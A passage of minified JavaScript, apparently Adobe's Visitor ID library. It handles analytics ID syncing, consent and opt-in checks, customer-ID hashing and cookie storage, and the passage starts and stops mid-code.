i,r,a,o=!1,s=!1;for(r=0;r<e.length;r++)i=e[r],a=parseInt(i.split("-")[1],10),i.match("^"+t+"-")?(o=!0,n<a?s=!0:(e.splice(r,1),r--)):n>=a&&(e.splice(r,1),r--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort(function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)});e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,i,r,a,o){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,p=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var g=new Image;g.addEventListener("load",function(t,n,i,r){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,c=e._getField(a),u=[];if(c){o=c.split("*");var l,d,f;for(l=0,d=o.length;l<d;l++)f=o[l],f.match("^"+n.id+"-")||u.push(f)}s.setSyncTrackingData(u,n,i,r)}}(this.onPagePixels.length,n,a,o)),g.src=(d?p:"")+l,this.onPagePixels.push(g)}}}else this.addMessage(i),this.setSyncTrackingData(r,n,a,o)},addMessage:function(t){var n=encodeURIComponent,i=n(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((oe.POST_MESSAGE_ENABLED?"":i)+t)},setSyncTrackingData:function(t,n,i,r){t.push(n.id+"-"+(r+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(i,t.join("*"))},sendMessages:function(){var e,t=this,n="",i=encodeURIComponent;this.regionChanged&&(n=i("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?oe.POST_MESSAGE_ENABLED?(e=n+i("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout(function(){t.sendMessages()},this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){ie.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&(t=e.replace(n,"").split("|"),"canSetThirdPartyCookies"===t[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(i){(null==this.url||i.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=i.subdomain||"",this.url=this.getUrl()),i.ibs instanceof Array&&i.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(i):this.requestToProcess(i),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(i)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>oe.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},ce={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},ue={getConfigNames:function(){return Object.keys(ce)},getConfigs:function(){return ce},normalizeConfig:function(e,t){return ce[e]&&"boolean"===ce[e].type?"function"!=typeof t?t:t():t}},le=function(e){var t={};return e.on=function(e,n,i){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var r=t[e].push({callback:n,context:i})-1;return function(){t[e].splice(r,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter(function(e){if(e.callback!==n)return e}))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach(function(e){e.callback.apply(e.context,n)})}},e.publish},de={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},fe={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},pe=(S={},t(S,fe.AAM,565),t(S,fe.ECID,565),S),ge=(I={},t(I,fe.AAM,[1,10]),t(I,fe.ECID,[1,10]),I),me=["videoaa","iabConsentHash"],he=function(e){return Object.keys(e).map(function(t){return e[t]})}(fe),_e=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var i=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(i,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=void 0===n?[]:n,n=n instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var i=e.callbacks[t].shift();"function"==typeof i?i.apply(null,n):i instanceof Array&&i[1].apply(i[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach(function(n){var i=void 0!==t[n]?t[n]:"";e.execute(n,i)},e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},Ce=function(){},Se=function(e){var t=window,n=t.console;return!!n&&"function"==typeof n[e]},Ie=function(e,t,n){return n()?function(){if(Se(e)){for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];console[e].apply(console,[t].concat(i))}}:Ce},ve=l,De=function(){for(var e=[],t=0;t<256;t++){for(var n=t,i=0;i<8;i++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var i=0;i<t.length;i++){var r=255&(n^t.charCodeAt(i));n=n>>>8^e[r]}return(n^=-1)>>>0}}(),ye=new ve("[ADOBE OPT-IN]"),be=function(t,n){return e(t)===n},Ae=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},Oe=function(e){var t=Object.keys(e);return!!t.length&&t.every(function(t){return!0===e[t]})},Me=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||Te(e))&&Ae(e).every(function(e){return he.indexOf(e)>-1||t&&me.indexOf(e)>-1})},ke=function(e,t){return e.reduce(function(e,n){return e[n]=t,e},{})},Ee=function(e){return JSON.parse(JSON.stringify(e))},Te=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Le=function(e){if(we(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(we(e)?Me(Object.keys(e),!0):Re(e))},Re=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&Me(Object.keys(t),!0)}catch(e){return!1}},we=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},xe=function(){},Ne=function(e){return be(e,"function")?e():e},Fe=function(e,t){Pe(e)||ye.error("".concat(t))},je=function(e){return Object.keys(e).map(function(t){return e[t]})},Ve=function(e){return je(e).filter(function(e,t,n){return n.indexOf(e)===t})},Ue=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,i=t.params,r=void 0===i?{}:i,a=t.callback,o=void 0===a?xe:a;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(r,{callback:o});c[u].call(c,l)}catch(e){ye.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var He="fetchPermissions",Be="[OptIn#registerPlugin] Plugin is invalid.";p.Categories=fe,p.TimeoutError=f;var Ge=Object.freeze({OptIn:p,IabPlugin:_}),Ye=function(e,t){e.publishDestinations=function(n){var i=arguments[1],r=arguments[2];try{r="function"==typeof r?r:n.callback}catch(e){r=function(){}}var a=t;if(!a.readyToAttachIframePreliminary())return void r({error:"The destination publishing iframe is disabled in the Visitor library."});if("string"==typeof n){if(!n.length)return void r({error:"subdomain is not a populated string."});if(!(i instanceof Array&&i.length))return void r({error:"messages is not a populated array."});var o=!1;if(i.forEach(function(e){"string"==typeof e&&e.length&&(a.addMessage(e),o=!0)}),!o)return void r({error:"None of the messages are populated strings."})}else{if(!U.isObject(n))return void r({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void r({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void r({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach(function(e){U.isObject(e)&&(e.hideReferrer?e.message&&a.addMessage(e.message):u.push(e))});!function e(){u.length&&setTimeout(function(){var t=new Image,n=u.shift();t.src=n.url,a.onPageDestinationsFired.push(n),e()},100)}()}a.iframe?(r({message:"The destination publishing iframe is already attached and loaded."}),a.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(a.subdomain=n,a.doAttachIframe=!0,a.url=a.getUrl(),a.readyToAttachIframe()?(a.iframeLoadedCallbacks.push(function(e){r({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})}),a.attachIframe()):r({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):a.iframeLoadedCallbacks.push(function(e){r({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})})}},qe=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var i,r,a=Math.pow,o=a(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,p={},g=2;f<64;g++)if(!p[g]){for(i=0;i<313;i+=g)p[i]=g;l[f]=a(g,.5)*o|0,d[f++]=a(g,1/3)*o|0}for(t+="�";t.length%64-56;)t+="\0";for(i=0;i<t.length;i++){if((r=t.charCodeAt(i))>>8)return;c[i>>2]|=r<<(3-i)%4*8}for(c[c.length]=u/o|0,c[c.length]=u,r=0;r<c.length;){var m=c.slice(r,r+=16),h=l;for(l=l.slice(0,8),i=0;i<64;i++){var _=m[i-15],C=m[i-2],S=l[0],I=l[4],v=l[7]+(n(I,6)^n(I,11)^n(I,25))+(I&l[5]^~I&l[6])+d[i]+(m[i]=i<16?m[i]:m[i-16]+(n(_,7)^n(_,18)^_>>>3)+m[i-7]+(n(C,17)^n(C,19)^C>>>10)|0);l=[v+((n(S,2)^n(S,13)^n(S,22))+(S&l[1]^S&l[2]^l[1]&l[2]))|0].concat(l),l[4]=l[4]+v|0}for(i=0;i<8;i++)l[i]=l[i]+h[i]|0}for(i=0;i<8;i++)for(r=3;r+1;r--){var D=l[i]>>8*r&255;s+=(D<16?0:"")+D.toString(16)}return s},We=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=qe(e)),e},Xe=function(e){return String(e).trim().toLowerCase()},Ke=Ge.OptIn;U.defineGlobalNamespace(),window.adobe.OptInCategories=Ke.Categories;var Je=function(t,n,i){function r(){S._customerIDsHashChanged=!1}function a(e){var t=e;return function(e){var n=e||A.location.href;try{var i=S._extractParamFromUri(n,t);if(i)return q.parsePipeDelimetedKeyValues(i)}catch(e){}}}function o(e){function t(e,t,n){e&&e.match(oe.VALID_VISITOR_ID_REGEX)&&(n===T&&(b=!0),t(e))}t(e[T],S.setMarketingCloudVisitorID,T),S._setFieldExpire(N,-1),t(e[w],S.setAnalyticsVisitorID)}function s(e){e=e||{},S._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",S._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},S._supplementalDataIDLast=e.supplementalDataIDLast||"",S._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return n=n?n+="|":n,n+=e+"="+encodeURIComponent(t)}function n(e,n){var i=n[0],r=n[1];return null!=r&&r!==F&&(e=t(i,r,e)),e}var i=e.reduce(n,"");return function(e){var t=q.getTimestampInSeconds();return e=e?e+="|":e,e+="TS="+t}(i)}function u(e){var t=e.minutesToLive,n="";return(S.idSyncDisableSyncs||S.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!!S.configs.doesOptInApply&&!(I.optIn.isComplete&&d())}function d(){return S.configs.doesOptInApply&&S.configs.isIabContext?I.optIn.isApproved(I.optIn.Categories.ECID)&&y:I.optIn.isApproved(I.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach(function(e){var t=e[0],n=2===e.length?e[1]:"",i=S[t];S[t]=function(e){return d()&&S.isAllowed()?i.apply(S,arguments):("function"==typeof e&&S._callCallback(e,[n]),n)}})}function p(){var e=S._getAudienceManagerURLData(),t=e.url;return S._loadData(E,t,null,e)}function g(e,t){if(y=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(v=t.consentString,D=t.hasConsentChangedSinceLastCmpPull?1:0),p(),_()}function m(e,t){if(y=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(v=t.consentString,D=t.hasConsentChangedSinceLastCmpPull?1:0),S.init(),_()}function h(){I.optIn.isComplete&&(I.optIn.isApproved(I.optIn.Categories.ECID)?S.configs.isIabContext?I.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(S.init(),_()):S.configs.isIabContext?I.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(f(),_()))}function _(){I.optIn.off("complete",h)}if(!i||i.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var S=this,I=window.adobe,v="",D=0,y=!1,b=!1;S.version="5.5.0";var A=C,O=A.Visitor;O.version=S.version,O.AuthState=L.AUTH_STATE,O.OptOut=L.OPT_OUT,A.s_c_in||(A.s_c_il=[],A.s_c_in=0),S._c="Visitor",S._il=A.s_c_il,S._in=A.s_c_in,S._il[S._in]=S,A.s_c_in++,S._instanceType="regular",S._log={requests:[]},S.marketingCloudOrgID=t,S.cookieName="AMCV_"+t,S.sessionCookieName="AMCVS_"+t;var M={};n&&n.secureCookie&&n.sameSiteCookie&&(M={sameSite:n.sameSiteCookie,secure:n.secureCookie}),S.cookieDomain=S.useLocalStorage?"":ee(null,M),S.loadSSL=!0,S.loadTimeout=3e4,S.CORSErrors=[],S.marketingCloudServer=S.audienceManagerServer="dpm.demdex.net",S.sdidParamExpiry=30;var k=null,E="MC",T="MCMID",P="MCIDTS",R="A",w="MCAID",x="AAM",N="MCAAMB",F="NONE",j=function(e){return!Object.prototype[e]},V=ae(S);S.FIELDS=L.FIELDS,S.cookieRead=function(e){return S.useLocalStorage?e===S.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):Z.get(e)},S.cookieWrite=function(e,t,n){var i=""+t;if(S.useLocalStorage)return e===S.sessionCookieName?sessionStorage.setItem(e,i):localStorage.setItem(e,i);var r=S.cookieLifetime?(""+S.cookieLifetime).toUpperCase():"",a={expires:n,domain:S.cookieDomain,cookieLifetime:r};return S.configs&&S.configs.secureCookie&&"https:"===location.protocol&&(a.secure=!0),S.configs&&S.configs.sameSiteCookie&&"https:"===location.protocol&&(a.sameSite=L.SAME_SITE_VALUES[S.configs.sameSiteCookie.toUpperCase()]||"Lax"),Z.set(e,i,a)},S.removeCookie=function(e){if(S.useLocalStorage)return e===S.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:S.cookieDomain};return S.configs&&S.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),S.configs&&S.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=L.SAME_SITE_VALUES[S.configs.sameSiteCookie.toUpperCase()]||"Lax"),Z.remove(e,t)},S.resetState=function(e){e?S._mergeServerState(e):s()},S._isAllowedDone=!1,S._isAllowedFlag=!1,S.isAllowed=function(){return S._isAllowedDone||(S._isAllowedDone=!0,(S.cookieRead(S.cookieName)||S.cookieWrite(S.cookieName,"T",1))&&(S._isAllowedFlag=!0)),"T"===S.cookieRead(S.cookieName)&&S.removeCookie(S.cookieName),S._isAllowedFlag},S.setMarketingCloudVisitorID=function(e){S._setMarketingCloudFields(e)},S._use1stPartyMarketingCloudServer=!1,S.getMarketingCloudVisitorID=function(e,t){S.marketingCloudServer&&S.marketingCloudServer.indexOf(".demdex.net")<0&&(S._use1stPartyMarketingCloudServer=!0);var n=S._getAudienceManagerURLData("_setMarketingCloudFields"),i=n.url;return S._getRemoteField(T,i,e,t,n)};var H=function(e,t){var n={};S.getMarketingCloudVisitorID(function(){t.forEach(function(e){n[e]=S._getField(e,!0)}),-1!==t.indexOf("MCOPTOUT")?S.isOptedOut(function(t){n.MCOPTOUT=t,e(n)},null,!0):e(n)},!0)};S.getVisitorValues=function(e,t){var n={MCMID:{fn:S.getMarketingCloudVisitorID,args:[!0],context:S},MCOPTOUT:{fn:S.isOptedOut,args:[void 0,!0],context:S},MCAID:{fn:S.getAnalyticsVisitorID,args:[!0],context:S},MCAAMLH:{fn:S.getAudienceManagerLocationHint,args:[!0],context:S},MCAAMB:{fn:S.getAudienceManagerBlob,args:[!0],context:S}},i=t&&t.length?U.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?H(e,t):$(i,e)},S._currentCustomerIDs={},S._customerIDsHashChanged=!1,S._newCustomerIDsHash="",S.setCustomerIDs=function(t,n){if(!S.isOptedOut()&&t){if(!U.isObject(t)||U.isObjectEmpty(t))return!1;S._readVisitor();var i,a,o,s;for(i in t)if(j(i)&&(S._currentCustomerIDs.dataSources=S._currentCustomerIDs.dataSources||{},a=t[i],n=a.hasOwnProperty("hashType")?a.hashType:n,a))if("object"===e(a)){var c={};if(a.id){if(n){if(!(s=We(Xe(a.id),n)))return;a.id=s,c.hashType=n}c.id=a.id}void 0!=a.authState&&(c.authState=a.authState),S._currentCustomerIDs.dataSources[i]=c}else if(n){if(!(s=We(Xe(a),n)))return;S._currentCustomerIDs.dataSources[i]={id:s,hashType:n}}else S._currentCustomerIDs.dataSources[i]={id:a};var u=S.getCustomerIDs(!0),l=S._getField("MCCIDH"),d="";l||(l=0);for(o in u){var f=u[o];if(!U.isObjectEmpty(f))for(i in f)j(i)&&(a=f[i],d+=(d?"|":"")+i+"|"+(a.id?a.id:"")+(a.authState?a.authState:""))}S._newCustomerIDsHash=String(S._hash(d)),S._newCustomerIDsHash!==l&&(S._customerIDsHashChanged=!0,S._mapCustomerIDs(r))}},S.syncIdentity=function(t,n){if(!S.isOptedOut()&&t){if(!U.isObject(t)||U.isObjectEmpty(t))return!1;S._readVisitor();var i,a,o,s,c;for(i in t)if(j(i)&&(S._currentCustomerIDs.nameSpaces=S._currentCustomerIDs.nameSpaces||{},a=t[i],n=a.hasOwnProperty("hashType")?a.hashType:n,a&&"object"===e(a))){var u={};if(a.id){if(n){if(!(o=We(Xe(a.id),n)))return;a.id=o,u.hashType=n}u.id=a.id}void 0!=a.authState&&(u.authState=a.authState),a.dataSource&&(S._currentCustomerIDs.dataSources=S._currentCustomerIDs.dataSources||{},s=a.dataSource,S._currentCustomerIDs.dataSources[s]=u),S._currentCustomerIDs.nameSpaces[i]=u}var l=S.getCustomerIDs(!0),d=S._getField("MCCIDH"),f="";d||(d="0");for(c in l){var p=l[c];if(!U.isObjectEmpty(p))for(i in p)j(i)&&(a=p[i],f+=(f?"|":"")+i+"|"+(a.id?a.id:"")+(a.authState?a.authState:""))}S._newCustomerIDsHash=String(S._hash(f)),S._newCustomerIDsHash!==d&&(S._customerIDsHashChanged=!0,S._mapCustomerIDs(r))}},S.getCustomerIDs=function(e){S._readVisitor();var t,n,i={dataSources:{},nameSpaces:{}},r=S._currentCustomerIDs.dataSources;for(t in r)j(t)&&(n=r[t],n.id&&(i.dataSources[t]||(i.dataSources[t]={}),i.dataSources[t].id=n.id,void 0!=n.authState?i.dataSources[t].authState=n.authState:i.dataSources[t].authState=O.AuthState.UNKNOWN,n.hashType&&(i.dataSources[t].hashType=n.hashType)));var a=S._currentCustomerIDs.nameSpaces;for(t in a)j(t)&&(n=a[t],n.id&&(i.nameSpaces[t]||(i.nameSpaces[t]={}),i.nameSpaces[t].id=n.id,void 0!=n.authState?i.nameSpaces[t].authState=n.authState:i.nameSpaces[t].authState=O.AuthState.UNKNOWN,n.hashType&&(i.nameSpaces[t].hashType=n.hashType)));return e?i:i.dataSources},S.setAnalyticsVisitorID=function(e){S._setAnalyticsFields(e)},S.getAnalyticsVisitorID=function(e,t,n){if(!q.isTrackingServerPopulated()&&!n)return S._callCallback(e,[""]),"";var i="";if(n||(i=S.getMarketingCloudVisitorID(function(t){S.getAnalyticsVisitorID(e,!0)})),i||n){var r=n?S.marketingCloudServer:S.trackingServer,a="";S.loadSSL&&(n?S.marketingCloudServerSecure&&(r=S.marketingCloudServerSecure):S.trackingServerSecure&&(r=S.trackingServerSecure));var o={};if(r){var s="http"+(S.loadSSL?"s":"")+"://"+r+"/id",c=S.configs.cookieLifetime,u="d_visid_ver="+S.version+"&mcorgid="+encodeURIComponent(S.marketingCloudOrgID)+(i?"&mid="+encodeURIComponent(i):"")+(c?"&cl="+encodeURIComponent(c):"")+(S.idSyncDisable3rdPartySyncing||S.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",S._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];a=s+"?"+u+"&callback=s_c_il%5B"+S._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+u,o.callback=l}return o.url=a,S._getRemoteField(n?T:w,a,e,t,o)}return""},S.getAudienceManagerLocationHint=function(e,t){if(S.getMarketingCloudVisitorID(function(t){S.getAudienceManagerLocationHint(e,!0)})){var n=S._getField(w);if(!n&&q.isTrackingServerPopulated()&&(n=S.getAnalyticsVisitorID(function(t){S.getAudienceManagerLocationHint(e,!0)})),n||!q.isTrackingServerPopulated()){var i=S._getAudienceManagerURLData(),r=i.url;return S._getRemoteField("MCAAMLH",r,e,t,i)}}return""},S.getLocationHint=S.getAudienceManagerLocationHint,S.getAudienceManagerBlob=function(e,t){if(S.getMarketingCloudVisitorID(function(t){S.getAudienceManagerBlob(e,!0)})){var n=S._getField(w);if(!n&&q.isTrackingServerPopulated()&&(n=S.getAnalyticsVisitorID(function(t){S.getAudienceManagerBlob(e,!0)})),n||!q.isTrackingServerPopulated()){var i=S._getAudienceManagerURLData(),r=i.url;return S._customerIDsHashChanged&&S._setFieldExpire(N,-1),S._getRemoteField(N,r,e,t,i)}}return""},S._supplementalDataIDCurrent="",S._supplementalDataIDCurrentConsumed={},S._supplementalDataIDLast="",S._supplementalDataIDLastConsumed={},S.getSupplementalDataID=function(e,t){S._supplementalDataIDCurrent||t||(S._supplementalDataIDCurrent=S._generateID(1));var n=S._supplementalDataIDCurrent;return S._supplementalDataIDLast&&!S._supplementalDataIDLastConsumed[e]?(n=S._supplementalDataIDLast,S._supplementalDataIDLastConsumed[e]=!0):n&&(S._supplementalDataIDCurrentConsumed[e]&&(S._supplementalDataIDLast=S._supplementalDataIDCurrent,S._supplementalDataIDLastConsumed=S._supplementalDataIDCurrentConsumed,S._supplementalDataIDCurrent=n=t?"":S._generateID(1),S._supplementalDataIDCurrentConsumed={}),n&&(S._supplementalDataIDCurrentConsumed[e]=!0)),n};var B=!1;S._liberatedOptOut=null,S.getOptOut=function(e,t){var n=S._getAudienceManagerURLData("_setMarketingCloudFields"),i=n.url;if(d())return S._getRemoteField("MCOPTOUT",i,e,t,n);if(S._registerCallback("liberatedOptOut",e),null!==S._liberatedOptOut)return S._callAllCallbacks("liberatedOptOut",[S._liberatedOptOut]),B=!1,S._liberatedOptOut;if(B)return null;B=!0;var r="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[r],C[r]=function(e){if(e===Object(e)){var t,n,i=U.parseOptOut(e,t,F);t=i.optOut,n=1e3*i.d_ottl,S._liberatedOptOut=t,setTimeout(function(){S._liberatedOptOut=null},n)}S._callAllCallbacks("liberatedOptOut",[t]),B=!1},V.fireCORS(n),null},S.isOptedOut=function(e,t,n){t||(t=O.OptOut.GLOBAL);var i=S.getOptOut(function(n){var i=n===O.OptOut.GLOBAL||n.indexOf(t)>=0;S._callCallback(e,[i])},n);return i?i===O.OptOut.GLOBAL||i.indexOf(t)>=0:null};var G={subscribed:!1,callbacks:[]};S.onReceiveEcid=function(e){if(d())return S.getMarketingCloudVisitorID(e,!0);G.subscribed=!0,e&&"function"==typeof e&&G.callbacks.push(e)},S._fields=null,S._fieldsExpired=null,S._hash=function(e){var t,n,i=0;if(e)for(t=0;t<e.length;t++)n=e.charCodeAt(t),i=(i<<5)-i+n,i&=i;return i},S._generateID=re,S._generateLocalMID=function(){var e=S._generateID(0);return X.isClientSideMarketingCloudVisitorID=!0,e},S._callbackList=null,S._callCallback=function(e,t){try{"function"==typeof e?e.apply(A,t):e[1].apply(e[0],t)}catch(e){}},S._registerCallback=function(e,t){t&&(null==S._callbackList&&(S._callbackList={}),void 0==S._callbackList[e]&&(S._callbackList[e]=[]),S._callbackList[e].push(t))},S._callAllCallbacks=function(e,t){if(null!=S._callbackList){var n=S._callbackList[e];if(n)for(;n.length>0;)S._callCallback(n.shift(),t)}},S._addQuerystringParam=function(e,t,n,i){var r=encodeURIComponent(t)+"="+encodeURIComponent(n),a=q.parseHash(e),o=q.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+r+a;var s=o.split("?"),c=s[0]+"?",u=s[1];return c+q.addQueryParamAtLocation(u,r,i)+a},S._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)"),i=n.exec(e);if(i&&i.length)return decodeURIComponent(i[1])},S._parseAdobeMcFromUrl=a(oe.ADOBE_MC),S._parseAdobeMcSdidFromUrl=a(oe.ADOBE_MC_SDID),S._attemptToPopulateSdidFromUrl=function(e){var n=S._parseAdobeMcSdidFromUrl(e),i=1e9;n&&n.TS&&(i=q.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&i<S.sdidParamExpiry&&(S._supplementalDataIDCurrent=n.SDID,S._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},S._attemptToPopulateIdsFromUrl=function(){var e=S._parseAdobeMcFromUrl();if(e&&e.TS){var n=q.getTimestampInSeconds(),i=n-e.TS;if(Math.floor(i/60)>oe.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},S._mergeServerState=function(e){if(e)try{if(e=function(e){return q.isObject(e)?e:JSON.parse(e)}(e),e[S.marketingCloudOrgID]){var t=e[S.marketingCloudOrgID];!function(e){q.isObject(e)&&S.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},S._timeout=null,S._loadData=function(e,t,n,i){t=S._addQuerystringParam(t,"d_fieldgroup",e,1),i.url=S._addQuerystringParam(i.url,"d_fieldgroup",e,1),i.corsUrl=S._addQuerystringParam(i.corsUrl,"d_fieldgroup",e,1),X.fieldGroupObj[e]=!0,i===Object(i)&&i.corsUrl&&"XMLHttpRequest"===V.corsMetadata.corsType&&V.fireCORS(i,n,e)},S._clearTimeout=function(e){null!=S._timeout&&S._timeout[e]&&(clearTimeout(S._timeout[e]),S._timeout[e]=0)},S._settingsDigest=0,S._getSettingsDigest=function(){if(!S._settingsDigest){var e=S.version;S.audienceManagerServer&&(e+="|"+S.audienceManagerServer),S.audienceManagerServerSecure&&(e+="|"+S.audienceManagerServerSecure),S._settingsDigest=S._hash(e)}return S._settingsDigest},S._readVisitorDone=!1,S._readVisitor=function(){if(!S._readVisitorDone){S._readVisitorDone=!0;var e,t,n,i,r,a,o=S._getSettingsDigest(),s=!1,c=S.cookieRead(S.cookieName),u=new 